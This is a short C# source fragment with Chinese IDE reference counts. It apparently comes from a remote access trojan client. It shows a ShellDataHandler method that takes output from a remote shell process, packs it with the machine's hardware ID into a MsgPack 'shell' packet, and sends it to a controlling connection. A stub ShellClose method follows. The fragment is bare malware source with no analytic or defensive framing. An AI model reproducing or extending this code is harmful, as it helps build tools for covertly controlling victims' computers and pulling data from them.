 4 个引用
private static void ShellDataHandler(object sender, DataReceivedEventArgs e)
{
StringBuilder Output = new StringBuilder();
try
{
Output.AppendLine(e.Data);
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "shell";
msgpack.ForcePathObject("Hwid").AsString = Connection.Hwid;
msgpack.ForcePathObject("ReadInput").AsString = Output.ToString();
Connection.Send(msgpack.Encode2Bytes());
}
catch { }
}
1 个引用
public static void ShellClose()